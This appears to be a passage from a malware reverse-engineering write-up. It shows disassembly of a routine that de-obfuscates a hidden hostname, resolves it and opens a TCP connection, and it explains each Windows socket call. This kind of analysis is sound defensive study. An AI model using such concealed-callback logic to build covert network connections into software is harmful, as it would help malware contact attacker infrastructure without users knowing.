 loc_563AF0: ; CODE XREF: sub_563A30+6D↑j
mov dword ptr [esp+2Ch+hostshort], esi ; name
call ds:gethostbyname
sub esp, 4
test eax, eax
jz short loc_563B2A
mov eax, [eax+0Ch]
mov eax, [eax]
mov eax, [eax]
mov dword ptr [esp+2Ch+name.sa_data+2], eax
jmp short loc_563A9F
loc_563A9F: ; CODE XREF: sub_563A30+DB↓j
mov [esp+2Ch+protocol], 0 ; protocol
mov [esp+2Ch+type], 1 ; type
mov dword ptr [esp+2Ch+hostshort], 2 ; af
call ds:socket
sub esp, 0Ch
test eax, eax
mov ebx, eax
js short loc_563B10
lea eax, [esp+2Ch+name]
mov [esp+2Ch+protocol], 10h ; namelen
mov dword ptr [esp+2Ch+hostshort], ebx ; s
mov [esp+2Ch+type], eax ; name
call ds:connect
sub esp, 0Ch
test eax, eax
js short loc_563B17
▪ The gethostbyname( ) function (a deprecated function) receives a “name”
parameter. The pointer to this “name” string is stored in “esi” register, which
comes from the “cp” variable. Following the code in backwards, the “cp” comes
from “eax” register (first instruction above the wrap_htons_inetaddr_htonl( ) call
in the first picture), which is the result from a call for sub_56F3A0( ) function that
is responsible for de-obfuscate the “hidden” name (now shown here).
▪ Thus, the gethostbyname( ) function retrieves a pointer to the hostent structure,
which contains the host information such as the official name (resolved by the
DNS) and a NULL-termined list of addresses for the host (in network byte order).
An interesting point is that if the specified host contains both IPv4 and IPv6
addresses, so only the former one is returned.
▪ The socket( ) function is called, which creates the socket and receives the following
arguments: af (address family specification -- 0x2 means IPv4 and 0x23 means
IPv6), type (it specifies the protocol -- 0x1 means SOCKET_STREAM (TCP) and 2
means SOCKET_DGRAM (UDP) and protocol (specifies the protocol to be used,
which 0 (zero) allows the service provider to choose the appropriate protocol).
Thus, our case we have an IPv4 address using TCP (at this part of the code).
▪ The connect( ) function establishes a connection to the specified socket (created
above). This function receives parameters such as a socket reference (s → created
by socket( ) function), a pointer to the sockaddr structure (name) and the length
(0x10h) that is the size of the sockaddr structure pointed to by the “name”
parameter.
▪ Honestly, the code from this point onward is a bit longer, which contains a
sequence of calls such as setsockopt( ), CreateThread( ), select( ) and so on, but it’s
a topic for a future tweet ☺
A.B